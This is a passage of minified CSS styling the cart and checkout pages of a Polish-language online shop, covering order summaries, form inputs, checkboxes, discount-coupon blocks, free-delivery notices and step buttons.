.checkout-all .podsumowanie-koszyka-dane-do-faktury h3,#maincontent .checkout-all .podsumowanie-koszyka-informacje h3,#maincontent .checkout-all .podsumowanie-koszyka-dane-do-faktury p,#maincontent .checkout-all .podsumowanie-koszyka-informacje p{margin:0;width:50%}#maincontent .checkout-all .podsumowanie-koszyka-dane-do-faktury p,#maincontent .checkout-all .podsumowanie-koszyka-informacje p{padding-left:2px;line-height:20px;margin-top:0 !important}#maincontent .checkout-all .podsumowanie-koszyka-dane-do-faktury h3,#maincontent .checkout-all .podsumowanie-koszyka-informacje h3{font-weight:bold;text-align:left;line-height:20px}#maincontent .checkout-all .container{max-width:100%}#maincontent .checkout-all .podsumowanie-kolumna-druga .label{padding:0}#maincontent .checkout-all .podsumowanie-kolumna-druga .label h5,#maincontent .checkout-all .podsumowanie-kolumna-druga .label p{text-align:left;font-size:14px}#maincontent .checkout-all .podsumowanie-kolumna-druga .value{padding:0}#maincontent .checkout-all .podsumowanie-kolumna-druga .value h5,#maincontent .checkout-all .podsumowanie-kolumna-druga .value h6{text-align:right;font-size:16px}#maincontent .checkout-all .podsumowanie-kolumna-druga .value p{text-align:right;font-size:11px;color:#808080}#maincontent .checkout-all .checkout-step-c{width:100%}#maincontent .checkout-all .summary-totals,#maincontent .checkout-all .podsumowanie-kolumna-druga{display:flex;flex-direction:column}#maincontent .checkout-all .summary-totals .do-zaplaty,#maincontent .checkout-all .podsumowanie-kolumna-druga .do-zaplaty{order:1;padding-top:10px;border-top:1px solid #00377b}#maincontent .checkout-all .total-element{display:flex;margin-bottom:10px}#maincontent .checkout-all .total-element-label{width:50%}#maincontent .checkout-all .total-element-value-wrapper{padding-left:5px;width:50%;display:flex;flex-direction:column;font-size:16px;align-items:flex-end;margin:5px 0}#maincontent .checkout-all .total-element-value-wrapper p{font-size:14px;color:#808080}#maincontent .checkout-all .total-element-discount .total-element{align-items:flex-end}#maincontent .checkout-all .total-element-discount .total-element-label{font-weight:bold;line-height:18px;color:#de231c;display:flex;flex-direction:column}#maincontent .checkout-all .total-element-discount .total-element-value-wrapper{font-weight:bold;color:#de231c;margin-bottom:0}#maincontent .checkout-all .input-wrapper textarea{margin-bottom:0}#maincontent .checkout-all #quote_setCustomerNote-message{padding-top:5px;color:red;font-size:13px}.checkout-all .input-wrapper{display:flex;flex-direction:column;padding:5px 0;position:relative}.input-wrapper input::placeholder,.input-wrapper textarea::placeholder{color:#cccccc;font-size:12px;font-style:italic}.input-wrapper label{position:absolute;padding-left:15px;top:19px;color:#cccccc;font-size:12px;font-style:italic}.address-numers,.adres-numer{display:flex;justify-content:space-between}.address-numers .input-wrapper,.adres-numer .input-wrapper{width:48% !important}.input-wrapper input,.input-wrapper textarea{padding:5px 10px;box-shadow:none}.input-wrapper input:valid+label,.input-wrapper textarea:valid+label{visibility:hidden}.input-wrapper input.required+label:after,.input-wrapper textarea.required+label:after{content:'*';color:red;margin-left:2px}.input-wrapper input:focus,.input-wrapper textarea:focus{box-shadow:none}.input-wrapper textarea{margin-bottom:20px}.checkout-all .row{display:flex;flex-wrap:wrap;justify-content:space-between;margin:0;width:100%}.kmk-checkout-form{display:flex;flex-wrap:wrap}.kmk-checkout-form .field-recaptcha{display:flex;justify-content:center;width:100%}.kmk-checkout-form .rejestracja-kolumna-trzecia{display:flex;flex-wrap:wrap;flex-direction:column}.kmk-checkout-form .kmk-checkout-customer-data,.kmk-checkout-form .kmk-checkout-address,.kmk-checkout-form .rejestracja-kolumna-trzecia{width:33.33%;box-sizing:border-box;padding:40px 40px}.kmk-checkout-form .kmk-checkout-customer-data,.kmk-checkout-form .rejestracja-kolumna-trzecia{display:flex;flex-direction:column;justify-content:space-between}.checkout-all .checkout-step-b-buttons .btn-col-1,.checkout-all .checkout-step-b-buttons .btn-col-2,.checkout-all .checkout-step-b-buttons .btn-col-3{width:33.33%;padding-bottom:30px}.checkout-all .checkout-step-b-buttons .btn-col-1{margin:0}.checkout-all .checkout-step-b-buttons .btn-col-2{border-right:1px solid #dbdbdb}.checkout-all .checkout-step-b-buttons .btn-col-3{padding-left:10px}.checkout-all .checkout-step-b-buttons button{border:none;color:#fff;background-color:#00377b;border-radius:3px;cursor:pointer;box-shadow:none;font-size:14px;padding:0px}.checkout-all{-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none;background-color:#fff;border:1px solid #dbdbdb}.kmk-checkout-form .row .info-darmowa-dostawa{border:1px solid #808080;padding:15px;border-radius:3px;display:flex;margin:10px 0;width:fit-content;margin:0 auto}.kmk-checkout-form .row .info-darmowa-dostawa em,.kmk-checkout-form .row .info-darmowa-dostawa i{margin-right:15px;color:#de231c}.kmk-checkout-form .row .info-darmowa-dostawa p{margin:0 !important;font-size:14px;font-weight:bold;line-height:13px}.kmk-checkout-form .row .info-darmowa-dostawa p .free-delivery-info{display:block;margin:5px 0;color:#808080;font-weight:normal}.kmk-checkout-form .row .info-darmowa-dostawa p a{color:#de231c;text-decoration:none}.kmk-checkout-form .row .info-darmowa-dostawa p a:hover{color:#2f7aea}.kmk-checkout-form .row .info-darmowa-dostawa .info-darmowa-dostawa-teksty h5{text-align:left}.kmk-checkout-form .row .info-darmowa-dostawa .info-darmowa-dostawa-teksty{margin-left:10px}.kmk-checkout-form .row .info-darmowa-dostawa .info-darmowa-dostawa-teksty a{padding:5px 10px;background:#00377b;display:inline-flex;color:#fff;text-decoration:none;border-radius:3px}.kmk-checkout-form .summary-terms{display:flex;flex-direction:column;line-height:20px;margin-bottom:10px}.kmk-checkout-form .summary-terms .warunki-zakupu{margin-bottom:20px}.kmk-checkout-form .summary-terms .custom-checbox{margin-bottom:10px}.kmk-checkout-form .summary-totals{line-height:20px;margin-bottom:20px;padding-bottom:20px}.kmk-checkout-form .summary-label{padding-left:0}.kmk-checkout-form .summary-label h5,.kmk-checkout-form .summary-label p{color:#00377b;text-align:left;font-size:14px}.kmk-checkout-form .summary-value{padding-right:0;margin-bottom:15px}.kmk-checkout-form .summary-value h5,.kmk-checkout-form .summary-value p{color:#00377b;text-align:right}.kmk-checkout-form .summary-value h5{font-size:14px}.kmk-checkout-form .summary-value p{font-size:11px;color:#808080}.kmk-checkout-form .summary-customer,.kmk-checkout-form .summary-register{line-height:20px;margin-bottom:20px}.summary-register .registration,.kmk-checkout-form .customer-status{display:flex;flex-direction:column;margin-top:20px}.kmk-checkout-form .summary-register a{color:#de231c;text-decoration:none;cursor:pointer}.kmk-checkout-form .custom-checbox input{position:absolute;opacity:0;cursor:pointer}.kmk-checkout-form .custom-checbox{position:relative;padding-left:23px}.kmk-checkout-form .checkmark{position:absolute;top:0;left:0;height:16px;width:16px;background-color:white;border-radius:4px;border:1px solid #00377b}.kmk-checkout-form .custom-checbox input:checked~.checkmark{background-color:#00377b}.kmk-checkout-form .checkmark:after{content:"";position:absolute;display:none}.kmk-checkout-form .custom-checbox input:checked~.checkmark:after{display:block}.kmk-checkout-form .custom-checbox .checkmark:after{left:5px;top:2px;width:5px;height:9px;border:solid #fff;border-width:0 2px 2px 0;-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg)}.kmk-checkout-form .bill-type p{margin:20px 0}textarea{height:100px}.kmk-checkout-form .billing-address{margin-bottom:20px}.kmk-checkout-form .kmk-checkout-shipping-address{margin-top:10px}.kmk-checkout-form a{color:#2f7aea;text-decoration:none;cursor:pointer}.kmk-checkout-form a:hover{color:#de231c}.checkout-all .checkout-step-b-buttons>div{width:33.33%;display:flex;justify-content:center;box-sizing:border-box;padding:10px 0}.checkout-all{flex-wrap:nowrap;padding:0 10px}.checkout-all .btn-col-3,.checkout-all .btn-col-1,.checkout-all .btn-col-1-mobile{flex:none;max-width:100%;display:flex;width:100%;flex-wrap:wrap;padding:0}.checkout-all .btn-col-3 a,.checkout-all .btn-col-1 a,.checkout-all .btn-col-1-mobile a{width:100%}.checkout-all .btn-col-3 button,.checkout-all .btn-col-1 button,.checkout-all .btn-col-1-mobile button{display:flex;justify-content:center;align-items:center;min-height:32px;min-width:50px;padding:12px 20px 14px;text-transform:none;font-size:15px;font-weight:400;line-height:22px;transition:all .3s ease-in-out;box-shadow:none;text-align:center;width:100%;height:40px}.checkout-all .btn-col-3 button:hover,.checkout-all .btn-col-1 button:hover,.checkout-all .btn-col-1-mobile button:hover{text-decoration:none}.checkout-all .btn-col-3 button.poprzedni-krok-btn,.checkout-all .btn-col-1 button.poprzedni-krok-btn,.checkout-all .btn-col-1-mobile button.poprzedni-krok-btn{border:1px solid;border-radius:4px;background-color:#f0f5fc;color:#00377b;border-color:#f0f5fc}.checkout-all .btn-col-3 button.poprzedni-krok-btn a,.checkout-all .btn-col-1 button.poprzedni-krok-btn a,.checkout-all .btn-col-1-mobile button.poprzedni-krok-btn a{color:#00377b;text-decoration:none}.checkout-all .btn-col-3 button.poprzedni-krok-btn span,.checkout-all .btn-col-1 button.poprzedni-krok-btn span,.checkout-all .btn-col-1-mobile button.poprzedni-krok-btn span{font-weight:inherit;line-height:inherit}.checkout-all .btn-col-3 button.poprzedni-krok-btn:hover,.checkout-all .btn-col-1 button.poprzedni-krok-btn:hover,.checkout-all .btn-col-1-mobile button.poprzedni-krok-btn:hover{background-color:#00377b;color:#fff}.checkout-all .btn-col-3 button.poprzedni-krok-btn:hover a,.checkout-all .btn-col-1 button.poprzedni-krok-btn:hover a,.checkout-all .btn-col-1-mobile button.poprzedni-krok-btn:hover a{color:#fff;text-decoration:none}.checkout-all .btn-col-3 button.poprzedni-krok-btn:hover span,.checkout-all .btn-col-1 button.poprzedni-krok-btn:hover span,.checkout-all .btn-col-1-mobile button.poprzedni-krok-btn:hover span{font-weight:inherit;line-height:inherit}.checkout-all .btn-col-3 button.przejdz-dalej-btn,.checkout-all .btn-col-1 button.przejdz-dalej-btn,.checkout-all .btn-col-1-mobile button.przejdz-dalej-btn{border:1px solid;border-radius:4px;border-color:#de231c;background-color:#de231c;color:#fff}.checkout-all .btn-col-3 button.przejdz-dalej-btn a,.checkout-all .btn-col-1 button.przejdz-dalej-btn a,.checkout-all .btn-col-1-mobile button.przejdz-dalej-btn a{color:#fff;text-decoration:none}.checkout-all .btn-col-3 button.przejdz-dalej-btn span,.checkout-all .btn-col-1 button.przejdz-dalej-btn span,.checkout-all .btn-col-1-mobile button.przejdz-dalej-btn span{font-weight:inherit;line-height:inherit}.checkout-all .btn-col-3 button.przejdz-dalej-btn:hover,.checkout-all .btn-col-1 button.przejdz-dalej-btn:hover,.checkout-all .btn-col-1-mobile button.przejdz-dalej-btn:hover{background-color:#ff5761;border-color:#ff5761;color:#fff}.checkout-all .btn-col-3 button.przejdz-dalej-btn:hover a,.checkout-all .btn-col-1 button.przejdz-dalej-btn:hover a,.checkout-all .btn-col-1-mobile button.przejdz-dalej-btn:hover a{color:#fff;text-decoration:none}.checkout-all .btn-col-3 button.przejdz-dalej-btn:hover span,.checkout-all .btn-col-1 button.przejdz-dalej-btn:hover span,.checkout-all .btn-col-1-mobile button.przejdz-dalej-btn:hover span{font-weight:inherit;line-height:inherit}.checkout-all .btn-col-1{margin-top:20px}.checkout-all .btn-col-1-mobile{margin-bottom:20px}.checkout-all .form-info-error{width:100%;text-align:center;color:red;margin-top:10px}.kmk-checkout-form .abc{display:none}.kmk-checkout-form .koszt-dostawy{margin:10px 0}.checkout-all .summary{display:none}#stepB{margin-right:auto}#createOrder{margin-left:auto}.checkout-all .summary-products,.checkout-all .podsumowanie-koszyka-dane-klienta{width:66.66%;border-right:1px solid #dbdbdb;padding:20px 0;box-sizing:border-box}.checkout-all .summary-products .row .col-sm-4.col-xl-4.col-md-4.col-lg-4,.checkout-all .podsumowanie-koszyka-dane-klienta .row .col-sm-4.col-xl-4.col-md-4.col-lg-4{padding-left:0}.checkout-all .summary-products h3,.checkout-all .podsumowanie-koszyka-dane-klienta h3{font-size:14px}.checkout-all .podsumowanie-kolumna-druga{width:33.33%;padding:20px;box-sizing:border-box;color:#000}.checkout-all .podsumowanie-kolumna-druga .label{margin-top:0 !important}.checkout-all .podsumowanie-kolumna-druga .row{margin-bottom:10px}.checkout-all .podsumowanie-kolumna-druga .do-zaplaty .value h5{color:#de231c}.checkout-all .podsumowanie-kolumna-druga .value{text-align:start;width:30%;margin-bottom:15px;color:#00377b}.checkout-all .summary-products{border-bottom:1px solid #dbdbdb}.checkout-all .summary-products .product .row .col-0{width:50% !important;max-width:50%;display:inline-flex}.checkout-all .summary-products .product .row .col-0 img{margin-right:10px}.checkout-all .summary-products .product .row .col-2,.checkout-all .summary-products .product .row .col-4{width:25% !important;max-width:25%}.checkout-all .summary-products .product .row .col-0,.checkout-all .summary-products .product .row .col-2,.checkout-all .summary-products .product .row .col-4{flex:auto;padding-right:10px;box-sizing:border-box;margin:5px 0}.checkout-all .summary-products .product .row .col-0 h4,.checkout-all .summary-products .product .row .col-2 h4,.checkout-all .summary-products .product .row .col-4 h4{font-size:14px}.checkout-all .summary-products .product .row h4{line-height:20px;text-align:left}.checkout-all .summary-products .products .product .row p.netto{font-size:11px;color:#808080}.checkout-all .products-header .row .col-6{width:50%;max-width:50%;flex:auto}.checkout-all .products-header .row .col-2,.checkout-all .products-header .row .col-4{width:25%;max-width:25%;flex:auto}.checkout-all .informacje-o-kliencie-naglowek{font-weight:bold;margin-bottom:20px;font-size:16px}.input-error-msg{color:red;margin-top:5px;font-size:11px}#maincontent .column.top .info-darmowa-dostawa{border:1px solid #808080;padding:15px;border-radius:4px;display:flex;width:fit-content;margin:0 auto}#maincontent .column.top .info-darmowa-dostawa em,#maincontent .column.top .info-darmowa-dostawa i{margin-right:15px;color:#de231c}#maincontent .column.top .info-darmowa-dostawa p{margin:0 !important;font-size:14px;font-weight:bold;line-height:13px}#maincontent .column.top .info-darmowa-dostawa p .free-delivery-info{display:block;margin:5px 0;color:#808080;font-weight:normal}#maincontent .column.top .info-darmowa-dostawa p a{color:#de231c;text-decoration:none}#maincontent .column.top .info-darmowa-dostawa p a:hover{color:#2f7aea}.cart-empty{margin:20px auto;width:360px;height:360px;display:flex;flex-direction:column;align-items:center;justify-content:center}.cart-empty p{color:#00377b;text-align:center;font-size:18px;line-height:25px}.cart-empty img{width:50%;height:50%}.cart-empty a{color:#de231c}.cart-empty::before{display:none}.cart-container{font-size:16px;width:100%;margin:10px 0;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none;border:1px solid #dbdbdb;padding:30px 30px 10px 30px;background-color:#fff;display:flex;flex-direction:column}.cart-container .form-cart{width:100%}.cart-container .kmk-row{width:100%;margin:0}.cart-container select{font-size:14px}.cart-container #coupon_code-error{font-size:14px}.cart-container .table-caption{font-weight:bold;color:#00377b;margin-bottom:20px;display:none}.cart-container .kmk-checkout-shipping-elements.shipping-methods{margin-bottom:25px}.cart-container .shipping-methods{margin-bottom:10px}.cart-container .cart.table-wrapper{border:none !important}.cart-container .row{display:flex;margin:0;width:100%;justify-content:flex-start}.cart-container .kmk-row.row{justify-content:flex-end}.cart-container .column-labels{margin:20px 0;color:#00377b;font-size:14px}.cart-container .column-labels .delete{display:none}.cart-container .checkout-product{padding:20px 0px 20px 5px;margin:20px 0}.cart-container .checkout-product .row{position:relative}.cart-container .checkout-product .total-net,.cart-container .checkout-product .price-net,.cart-container .checkout-product .product-id{font-size:14px;color:#808080}.cart-container .checkout-product .total-net span,.cart-container .checkout-product .price-net span,.cart-container .checkout-product .product-id span{font-size:14px}.cart-container .checkout-product .availability_text{display:none;width:100%;font-size:12px;color:red}.cart-container .checkout-product .availability_text span{text-align:center;width:100%}.cart-container .item,.cart-container .image-name{width:40%;max-width:40%;flex:auto;padding-left:0;box-sizing:border-box;display:flex;align-items:center}.cart-container .item .col-sm-2,.cart-container .image-name .col-sm-2{padding:0}.cart-container .item .product-item-photo,.cart-container .image-name .product-item-photo{padding-right:0}.cart-container .price-qty,.cart-container .checkout-product-last-column{width:30%;max-width:30%;flex:auto;padding:0;box-sizing:border-box;display:flex;align-items:center;position:static}.cart-container .price-qty .row,.cart-container .checkout-product-last-column .row{position:static}.cart-container .price,.cart-container .stock,.cart-container .column-labels .qty,.cart-container .subtotal{width:15%;max-width:15%;flex:auto;padding-left:0;box-sizing:border-box;display:flex;align-items:center}.cart-container .product-item-name{color:#00377b;margin-top:0 !important}.cart-container .product-item-name a{text-decoration:none;-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out;color:#00377b}.cart-container .product-item-name a:hover{color:#de231c}.cart-container .price-qty{color:#00377b}.cart-container .price-qty .lista-zamowionych-produktow-cena,.cart-container .price-qty .product-stock{padding-left:0}.cart-container .price-qty .product-stock{display:flex;align-items:center}.cart-container .price-qty .price-including-tax,.cart-container .price-qty h4{text-align:left;font-size:16px}.cart-container .qty-wrapper,.cart-container .last-value,.cart-container .last-button{padding-left:0;color:#00377b;display:flex;align-items:center}.cart-container .product-stock{color:#00377b;padding-left:0;display:flex;align-items:flex-start;flex-direction:column;line-height:20px}.cart-container .product-stock h4{text-align:left;font-size:16px}.cart-container .last-value{flex-direction:column;align-items:flex-start;justify-content:center}.cart-container .lista-zamowionych-produktow-cena p,.cart-container .last-value p{display:flex}.cart-container .last-button{position:absolute;right:0;top:0;width:auto;height:100%}.cart-container .last-button .action-edit{display:none}.cart-container .last-button .action-delete{margin-bottom:0}.cart-container .last-button .action-delete span{display:none}.cart-container .last-button .action-delete::before{font-family:"Font Awesome 5 Free";content:'\f00d';color:#de231c;font-weight:900;cursor:pointer}.cart-container .cart-price{font-size:16px;display:flex}.cart-container .cart-price .price{width:100%;max-width:100%;margin-right:5px}.cart-container .count-input.space-bottom .control.qty{display:flex}.cart-container .count-input.space-bottom .control.qty .label{display:none}.cart-container #qty-dec,.cart-container #qty-inc,.cart-container .qty-dec,.cart-container .qty-inc{display:flex;align-items:center;cursor:pointer;color:#de231c;-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out;font-weight:700;font-size:20px}.cart-container #qty-dec:hover,.cart-container #qty-inc:hover,.cart-container .qty-dec:hover,.cart-container .qty-inc:hover{color:#2f7aea}.cart-container .input-text.qty{margin:0 10px;width:50px;text-align:center}.cart-container .cart.main.actions{display:flex;justify-content:flex-end;align-items:center;padding:30px 0}.cart-container .cart.main.actions a,.cart-container .cart.main.actions button{display:flex;justify-content:center;align-items:center;min-height:32px;min-width:50px;padding:12px 20px 14px;text-transform:none;font-size:15px;font-weight:400;line-height:22px;transition:all .3s ease-in-out;box-shadow:none;text-align:center;border:1px solid;border-radius:4px;background-color:#f0f5fc;color:#00377b;border-color:#f0f5fc;height:32px;font-size:12px}.cart-container .cart.main.actions a span,.cart-container .cart.main.actions button span{padding:5px 10px;font-weight:normal}.cart-container .cart.main.actions a:hover,.cart-container .cart.main.actions button:hover{text-decoration:none}.cart-container .cart.main.actions a a,.cart-container .cart.main.actions button a{color:#00377b;text-decoration:none}.cart-container .cart.main.actions a span,.cart-container .cart.main.actions button span{font-weight:inherit;line-height:inherit}.cart-container .cart.main.actions a:hover,.cart-container .cart.main.actions button:hover{background-color:#00377b;color:#fff}.cart-container .cart.main.actions a:hover a,.cart-container .cart.main.actions button:hover a{color:#fff;text-decoration:none}.cart-container .cart.main.actions a:hover span,.cart-container .cart.main.actions button:hover span{font-weight:inherit;line-height:inherit}.cart-container .cart.main.actions a::before,.cart-container .cart.main.actions button::before{content:none}.cart-container .cart.main.actions a:hover,.cart-container .cart.main.actions button:hover{color:#fff;background-color:#2f7aea}.cart-container .kmk-checkout-elements{border-top:1px solid #dbdbdb}.cart-container .kmk-checkout-elements .kmk-row.row .payment-methods,.cart-container .kmk-checkout-elements .kmk-row.row .kmk-shipping-coupon-column,.cart-container .kmk-checkout-elements .kmk-row.row .container{width:33.33%;display:flex;flex-direction:column}.cart-container .kmk-checkout-elements .kmk-row.row .payment-methods .container,.cart-container .kmk-checkout-elements .kmk-row.row .kmk-shipping-coupon-column .container,.cart-container .kmk-checkout-elements .kmk-row.row .container .container{width:100%;padding:0}.cart-container .kmk-checkout-elements .kmk-row.row .payment-methods label,.cart-container .kmk-checkout-elements .kmk-row.row .kmk-shipping-coupon-column label,.cart-container .kmk-checkout-elements .kmk-row.row .container label{margin-bottom:15px !important}.cart-container .kmk-checkout-elements .kmk-row.row .kmk-shipping-coupon-column{padding:30px 30px 0px 15px}.cart-container .kmk-checkout-elements .kmk-row.row .kmk-shipping-coupon-column label{width:100%}.cart-container .kmk-checkout-elements .kmk-row.row .container{padding:30px 0 0px 30px}.cart-container .kmk-checkout-elements .kmk-row.row .payment-methods{padding:30px 30px 0px 0}.cart-container .kmk-checkout-elements .kmk-row.row #select_paczkomaty_point,.cart-container .kmk-checkout-elements .kmk-row.row #select_paczkomaty_point_cod{display:flex;justify-content:center;align-items:center;min-height:32px;min-width:50px;padding:12px 20px 14px;text-transform:none;font-size:15px;font-weight:400;line-height:22px;transition:all .3s ease-in-out;box-shadow:none;text-align:center;border:1px solid;border-radius:4px;background-color:#f0f5fc;color:#00377b;border-color:#f0f5fc;font-size:12px;line-height:1.2;margin-top:10px;width:fit-content;width:-moz-fit-content;padding:5px 10px}.cart-container .kmk-checkout-elements .kmk-row.row #select_paczkomaty_point:hover,.cart-container .kmk-checkout-elements .kmk-row.row #select_paczkomaty_point_cod:hover{text-decoration:none}.cart-container .kmk-checkout-elements .kmk-row.row #select_paczkomaty_point a,.cart-container .kmk-checkout-elements .kmk-row.row #select_paczkomaty_point_cod a{color:#00377b;text-decoration:none}.cart-container .kmk-checkout-elements .kmk-row.row #select_paczkomaty_point span,.cart-container .kmk-checkout-elements .kmk-row.row #select_paczkomaty_point_cod span{font-weight:inherit;line-height:inherit}.cart-container .kmk-checkout-elements .kmk-row.row #select_paczkomaty_point:hover,.cart-container .kmk-checkout-elements .kmk-row.row #select_paczkomaty_point_cod:hover{background-color:#00377b;color:#fff}.cart-container .kmk-checkout-elements .kmk-row.row #select_paczkomaty_point:hover a,.cart-container .kmk-checkout-elements .kmk-row.row #select_paczkomaty_point_cod:hover a{color:#fff;text-decoration:none}.cart-container .kmk-checkout-elements .kmk-row.row #select_paczkomaty_point:hover span,.cart-container .kmk-checkout-elements .kmk-row.row #select_paczkomaty_point_cod:hover span{font-weight:inherit;line-height:inherit}.cart-container .kmk-checkout-elements .kmk-row.row label[for=country]{margin-top:15px}.cart-container .kmk-checkout-elements .kmk-row.row #country{margin-bottom:25px}.cart-container .kmk-checkout-elements .kmk-row.row #block-discount-heading{display:none}.cart-container .kmk-checkout-elements .kmk-row.row #block-discount{color:#00377b !important}.cart-container .kmk-checkout-elements .kmk-row.row #block-discount .label{display:none}.cart-container .kmk-checkout-elements .kmk-row.row #block-discount .content{display:block !important}.cart-container .kmk-checkout-elements .kmk-row.row #block-discount button{padding:10px;display:flex;justify-content:center;align-items:center;min-height:32px;min-width:50px;padding:12px 20px 14px;text-transform:none;font-size:15px;font-weight:400;line-height:22px;transition:all .3s ease-in-out;box-shadow:none;text-align:center;border:1px solid;border-radius:4px;background-color:#f0f5fc;color:#00377b;border-color:#f0f5fc;height:32px;font-size:12px}.cart-container .kmk-checkout-elements .kmk-row.row #block-discount button span{padding:5px 10px;font-weight:normal}.cart-container .kmk-checkout-elements .kmk-row.row #block-discount button:hover{text-decoration:none}.cart-container .kmk-checkout-elements .kmk-row.row #block-discount button a{color:#00377b;text-decoration:none}.cart-container .kmk-checkout-elements .kmk-row.row #block-discount button span{font-weight:inherit;line-height:inherit}.cart-container .kmk-checkout-elements .kmk-row.row #block-discount button:hover{background-color:#00377b;color:#fff}.cart-container .kmk-checkout-elements .kmk-row.row #block-discount button:hover a{color:#fff;text-decoration:none}.cart-container .kmk-checkout-elements .kmk-row.row #block-discount button:hover span{font-weight:inherit;line-height:inherit}.cart-container .kmk-checkout-elements .kmk-row.row #block-discount button::before{content:none}.cart-container .kmk-checkout-elements .kmk-row.row .actions-toolbar{margin:0;justify-content:flex-start}.cart-container .kmk-checkout-elements .kmk-row.row button.action.apply.primary{display:flex;justify-content:center;align-items:center;min-height:32px;min-width:50px;padding:12px 20px 14px;text-transform:none;font-size:15px;font-weight:400;line-height:22px;transition:all .3s ease-in-out;box-shadow:none;text-align:center;border:1px solid;border-radius:4px;border-color:#de231c;background-color:#de231c;color:#fff}.cart-container .kmk-checkout-elements .kmk-row.row button.action.apply.primary:hover{text-decoration:none}.cart-container .kmk-checkout-elements .kmk-row.row button.action.apply.primary a{color:#fff;text-decoration:none}.cart-container .kmk-checkout-elements .kmk-row.row button.action.apply.primary span{font-weight:inherit;line-height:inherit}.cart-container .kmk-checkout-elements .kmk-row.row button.action.apply.primary:hover{background-color:#ff5761;border-color:#ff5761;color:#fff}.cart-container .kmk-checkout-elements .kmk-row.row button.action.apply.primary:hover a{color:#fff;text-decoration:none}.cart-container .kmk-checkout-elements .kmk-row.row button.action.apply.primary:hover span{font-weight:inherit;line-height:inherit}.cart-container .kmk-checkout-elements .kmk-row.row button.action.apply.primary::before{content:none}.cart-container .kmk-checkout-elements .kmk-row.row button.action.apply.primary span{padding:5px 10px}.cart-container .kmk-checkout-elements .kmk-row.row .total-element{display:flex;margin-bottom:10px}.cart-container .kmk-checkout-elements .kmk-row.row .total-element.grand-total{order:1;border-top:1px solid #00377b;padding-top:10px}.cart-container .kmk-checkout-elements .kmk-row.row .total-element-label{width:50%}.cart-container .kmk-checkout-elements .kmk-row.row .total-element-value-wrapper{padding-left:5px;width:50%;display:flex;flex-direction:column;font-size:16px;align-items:flex-end;margin:5px 0}.cart-container .kmk-checkout-elements .kmk-row.row .total-element-value-wrapper p{font-size:14px;color:#808080}.cart-container .kmk-checkout-elements .kmk-row.row .total-element-discount .total-element{align-items:flex-end}.cart-container .kmk-checkout-elements .kmk-row.row .total-element-discount .total-element-label{font-weight:bold;line-height:18px;color:#de231c;display:flex;flex-direction:column}.cart-container .kmk-checkout-elements .kmk-row.row .total-element-discount .total-element-value-wrapper{font-weight:bold;color:#de231c;margin-bottom:0}.cart-container .kmk-checkout-elements .kmk-row.row .info-darmowa-dostawa{border:1px solid #808080;padding:15px;border-radius:4px;display:flex;margin:10px 0;width:31%}.cart-container .kmk-checkout-elements .kmk-row.row .info-darmowa-dostawa em,.cart-container .kmk-checkout-elements .kmk-row.row .info-darmowa-dostawa i{margin-right:15px;color:#de231c}.cart-container .kmk-checkout-elements .kmk-row.row .info-darmowa-dostawa p{margin:0 !important;font-size:14px;font-weight:bold;line-height:13px}.cart-container .kmk-checkout-elements .kmk-row.row .info-darmowa-dostawa p .free-delivery-info{display:block;margin:5px 0;color:#808080;font-weight:normal}.cart-container .kmk-checkout-elements .kmk-row.row .info-darmowa-dostawa p a{color:#de231c;text-decoration:none}.cart-container .kmk-checkout-elements .kmk-row.row .info-darmowa-dostawa p a:hover{color:#2f7aea}.cart-container .checkout-bottom-buttons-wrapper{width:100% !important;max-width:100% !important;margin:30px 0;padding-right:0px}.cart-container .checkout-bottom-buttons-wrapper .checkout-bottom-buttons{justify-content:space-between;flex-direction:row-reverse}.cart-container .checkout-bottom-buttons-wrapper .checkout-bottom-buttons .action{width:200px}.cart-container .checkout-bottom-buttons-wrapper .checkout-bottom-buttons .action::before{content:none}.cart-container .checkout-bottom-buttons-wrapper .checkout-bottom-buttons .action.next-step-wrapper{width:200px}.cart-container .checkout-bottom-buttons-wrapper .checkout-bottom-buttons .action.next-step{display:flex;justify-content:center;align-items:center;min-height:32px;min-width:50px;padding:12px 20px 14px;text-transform:none;font-size:15px;font-weight:400;line-height:22px;transition:all .3s ease-in-out;box-shadow:none;text-align:center;border:1px solid;border-radius:4px;border-color:#de231c;background-color:#de231c;color:#fff;font-size:12px;max-height:40px}.cart-container .checkout-bottom-buttons-wrapper .checkout-bottom-buttons .action.next-step:hover{text-decoration:none}.cart-container .checkout-bottom-buttons-wrapper .checkout-bottom-buttons .action.next-step a{color:#fff;text-decoration:none}.cart-container .checkout-bottom-buttons-wrapper .checkout-bottom-buttons .action.next-step span{font-weight:inherit;line-height:inherit}.cart-container .checkout-bottom-buttons-wrapper .checkout-bottom-buttons .action.next-step:hover{background-color:#ff5761;border-color:#ff5761;color:#fff}.cart-container .checkout-bottom-buttons-wrapper .checkout-bottom-buttons .action.next-step:hover a{color:#fff;text-decoration:none}.cart-container .checkout-bottom-buttons-wrapper .checkout-bottom-buttons .action.next-step:hover span{font-weight:inherit;line-height:inherit}.cart-container .checkout-bottom-buttons-wrapper .checkout-bottom-buttons .action.go-back{display:flex;justify-content:center;align-items:center;min-height:32px;min-width:50px;padding:12px 20px 14px;text-transform:none;font-size:15px;font-weight:400;line-height:22px;transition:all .3s ease-in-out;box-shadow:none;text-align:center;border:1px solid;border-radius:4px;background-color:#f0f5fc;color:#00377b;border-color:#f0f5fc;font-size:12px;max-height:40px}.cart-container .checkout-bottom-buttons-wrapper .checkout-bottom-buttons .action.go-back:hover{text-decoration:none}.cart-container .checkout-bottom-buttons-wrapper .checkout-bottom-buttons .action.go-back a{color:#00377b;text-decoration:none}.cart-container .checkout-bottom-buttons-wrapper .checkout-bottom-buttons .action.go-back span{font-weight:inherit;line-height:inherit}.cart-container .checkout-bottom-buttons-wrapper .checkout-bottom-buttons .action.go-back:hover{background-color:#00377b;color:#fff}.cart-container .checkout-bottom-buttons-wrapper .checkout-bottom-buttons .action.go-back:hover a{color:#fff;text-decoration:none}.cart-container .checkout-bottom-buttons-wrapper .checkout-bottom-buttons .action.go-back:hover span{font-weight:inherit;line-height:inherit}.cart-container .checkout-bottom-buttons-wrapper .checkout-bottom-buttons .action span{padding:5px 10px !important;line-height:25px}.cart-container .cart-products-toolbar-top,.cart-container .cart-products-toolbar-bottom{border-bottom:1px solid #dbdbdb;border-top:1px solid #dbdbdb;padding:5px 